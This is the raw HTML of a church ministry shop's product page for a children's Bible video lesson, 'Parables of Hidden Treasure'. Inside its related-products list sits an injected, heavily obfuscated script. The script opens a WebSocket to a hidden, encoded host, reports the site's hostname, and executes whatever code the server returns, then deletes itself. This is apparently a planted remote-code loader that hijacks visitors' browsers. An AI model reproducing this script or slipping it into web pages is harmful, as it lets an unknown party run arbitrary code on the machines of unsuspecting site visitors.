id="menu-item-14170"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14170"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/testimonials/"><span class="">Testimonials</span></a></li></ul></li><li  id="menu-item-25"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/"><span class="">Start a Club</span></a><ul class="sub-menu"><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/starting-point/"><span class="">Starting Point</span></a></li><li  id="menu-item-29669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29669"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/our-programs/"><span class="">Our Midweek Ministry Programs</span></a></li><li  id="menu-item-29667"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29667"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/meeting-structure/"><span class="">Club Meeting Structure</span></a></li><li  id="menu-item-1006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/launching-a-new-club/"><span class="">Launching a New Club</span></a></li><li  id="menu-item-586"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/order-for-success/"><span class="">Order for Success</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/training/"><span class="">Training</span></a></li><li  id="menu-item-25800"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25800"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="">FAQs</span></a></li></ul></li><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/"><span class="">Club Resources</span></a><ul class="sub-menu"><li  id="menu-item-42704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42704"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/member-only-resources/"><span class="">Member Only Resources</span></a><ul class="sub-menu"><li  id="menu-item-587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/member-only-resources/club-coordinator-resources/"><span class="">Club Coordinator Resources</span></a></li><li  id="menu-item-11273"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/member-only-resources/leader-resources/"><span class="">Leader Resources</span></a></li></ul></li><li  id="menu-item-38226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38226"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/teaching-resources/"><span class="">Teaching Resources</span></a></li><li  id="menu-item-29665"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29665"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/running-promoting-club-forms/"><span class="">How to Run &#038; Promote Club Forms</span></a></li><li  id="menu-item-10064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/pioneer-clubs-sunday-4/"><span class="">Pioneer Clubs Sunday</span></a></li><li  id="menu-item-32702"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32702"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/quick-order-form/"><span class="">Quick Order Form</span></a></li></ul></li></ul></li><li  id="menu-item-41867"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41867"  ><a  href="https://thewayforkids.org"><span class="menu-text">The Way Sunday Curriculum</span></a></li><li  id="menu-item-12361"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12361 fusion-dropdown-menu"  ><a  href="http://www.pioneerclubs.org/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-20503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20503 fusion-dropdown-submenu"  ><a  href="http://fixeruppervbs.com/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-13611"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13611 fusion-dropdown-submenu"  ><a  href="http://onewaycafevbs.com"><span class="">One Way Cafe</span></a></li><li  id="menu-item-13610"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13610 fusion-dropdown-submenu"  ><a  href="http://wackyworldofwater.org"><span class="">Wacky World of Water</span></a></li></ul></li><li  id="menu-item-42705"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42705"  ><a  href="http://biblexadventure.org"><span class="menu-text">Family Discipleship</span></a></li><li  id="menu-item-26391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26391 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">Camp Cherith</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-26399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26399 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/name-camp-cherith-come/"><span class="">The Camp Cherith Name</span></a></li><li  id="menu-item-26396"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26396 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/happens-typical-day-camp-cherith-2/"><span class="">A “Typical” Day at Camp Cherith</span></a></li><li  id="menu-item-26398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26398 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/makes-camp-cherith-unique-3/"><span class="">What makes Camp Cherith unique?</span></a></li><li  id="menu-item-34212"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34212 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/leave-no-child-indoors-this-summer/"><span class="">Leave No Child Indoors this Summer!</span></a></li><li  id="menu-item-34213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34213 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/what-parents-should-know-about-camp-cherith/"><span class="">What Parents Should Know about Camp Cherith</span></a></li><li  id="menu-item-26434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/find-a-camp/"><span class="">Find a camp</span></a></li></ul></li><li  id="menu-item-21981"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21981"  ><a  href="https://www.pioneerclubs.org/shop/"><span class="menu-text">Shop</span></a></li><li  id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"  ><a  href="https://www.pioneerclubs.org/donate/"><span class="menu-text">Donate</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.pioneerclubs.org/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></div>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<div class="fusion-mobile-nav-holder"></div>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">DELTA Living Like Jesus Video Lesson 23: Parables of Hidden Treasure</h1>

									
															<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org" ><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/product-category/clubs/delta/living-like-jesus/" ><span itemprop="title">Living Like Jesus</span></a></span>, <span ><a  href="https://www.pioneerclubs.org/product-category/clubs/delta/" ><span >DELTA (grades 1-6)</span></a></span>, <span ><a  href="https://www.pioneerclubs.org/product-category/video-lessons/" ><span >Video Lessons</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">DELTA Living Like Jesus Video Lesson 23: Parables of Hidden Treasure</span></div></div>
									
			</div>

			
		</div>
	</div>
</div>
		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div class="woocommerce-container"><div id="content" class="" style="width: 100%;">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-33604" class="product type-product post-33604 status-publish first instock product_cat-living-like-jesus product_cat-delta product_cat-video-lessons has-post-thumbnail virtual sold-individually taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="DELTA Living Like Jesus Video Lesson 23: Parables of Hidden Treasure" data-thumb-srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?w=2083&amp;ssl=1 2083w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?fit=2083%2C2083&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="DELTA Living Like Jesus Video Lesson 23: Parables of Hidden Treasure" data-caption="" data-src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?fit=2083%2C2083&#038;ssl=1" data-large_image="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?fit=2083%2C2083&#038;ssl=1" data-large_image_width="2083" data-large_image_height="2083" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/LLJ-Video-Lesson-23.png?fit=2083%2C2083&amp;ssl=1 2083w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
	<div class="summary entry-summary">
		<div class="summary-container">			<h2 itemprop="name" class="product_title entry-title">DELTA Living Like Jesus Video Lesson 23: Parables of Hidden Treasure</h2>
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.99</bdi></span></p>
			<div class="avada-availability">
						</div>
			<div class="product-border"></div><div class="woocommerce-product-details__short-description">
	<p>Join DELTA guide Luke Forscher as he shops for healthy groceries that won&#8217;t break his bank. Shopping reminds Luke of what the Bible teaches is the most valuable pursuit in life &#8211; investing in the kingdom of heaven. Kids will uncover the greatest treasure &#8211; knowing, loving, and following Jesus.</p>
</div>
	
	<form class="cart" action="https://www.pioneerclubs.org/shop/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69781518ee3c2">DELTA Living Like Jesus Video Lesson 23: Parables of Hidden Treasure quantity</label>
	<input
		type="hidden"
				id="quantity_69781518ee3c2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="33604" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">2708W</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.pioneerclubs.org/product-category/clubs/delta/living-like-jesus/" rel="tag">Living Like Jesus</a>, <a href="https://www.pioneerclubs.org/product-category/clubs/delta/" rel="tag">DELTA (grades 1-6)</a>, <a href="https://www.pioneerclubs.org/product-category/video-lessons/" rel="tag">Video Lessons</a></span>
	
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;DELTA Living Like Jesus Video Lesson 23: Parables of Hidden Treasure&rdquo;</span><form action="https://www.pioneerclubs.org/wp-comments-post.php?wpe-comment-post=pclubs" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name</label><input id="author" name="author" type="text" autocomplete="name" value="" size="30"  /></p>
<p class="comment-form-email"><label for="email">Email</label><input id="email" name="email" type="email" autocomplete="email" value="" size="30"  /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='33604' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="yome5w9c" value="b9w5zp40jj0n" ><input type="hidden" name="po0kojs5" value="13bwtnicem6z" ><input type="hidden" name="t023x00s" value="11vu1kl4u5sd" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769817600"></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7c58061feb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="33"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="fusion-clearfix"></div><ul class="social-share clearfix">
		<li class="facebook">
			<a href="http://www.facebook.com/sharer.php?m2w&s=100&p&#91;url&#93;=https://www.pioneerclubs.org/shop/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure/&p&#91;title&#93;=DELTA Living Like Jesus Video Lesson 23: Parables of Hidden Treasure" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-facebook"></i>
				<div class="fusion-woo-social-share-text"><span>Share On Facebook</span></div>
			</a>
		</li>
		<li class="twitter">
			<a href="https://twitter.com/share?text=DELTA Living Like Jesus Video Lesson 23: Parables of Hidden Treasure https://www.pioneerclubs.org/shop/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure/" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-twitter"></i>
				<div class="fusion-woo-social-share-text"><span>Tweet This Product</span></div>
			</a>
		</li>
		<li class="pinterest"><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.pioneerclubs.org%2Fshop%2Fdelta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure%2F&amp;description=DELTA+Living+Like+Jesus+Video+Lesson+23%3A+Parables+of+Hidden+Treasure&amp;media=https%3A%2F%2Fi0.wp.com%2Fwww.pioneerclubs.org%2Fwp-content%2Fuploads%2F2020%2F08%2FLLJ-Video-Lesson-23.png%3Ffit%3D2083%252C2083%26ssl%3D1" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-pinterest"></i>
				<div class="fusion-woo-social-share-text"><span>Pin This Product</span></div>
			</a>
		</li>
		<li class="email">
			<a href="mailto:?subject=DELTA%20Living%20Like%20Jesus%20Video%20Lesson%2023%3A%20Parables%20of%20Hidden%20Treasure&amp;body=https://www.pioneerclubs.org/shop/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure/" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-mail"></i>
				<div class="fusion-woo-social-share-text"><span>Mail This Product</span></div>
			</a>
		</li>
	</ul><div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products clearfix products-4"><!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>Untitled Document</title>
</head>

<body><script id='87a8f76464fb59c5'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c447fe23e2222ce',t:'MTc2OTQ3NzU4MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

			
					<li class="product type-product post-18222 status-publish first instock product_cat-delta product_cat-exploring-gods-word has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/hiker-handbook-3/" class="product-images">
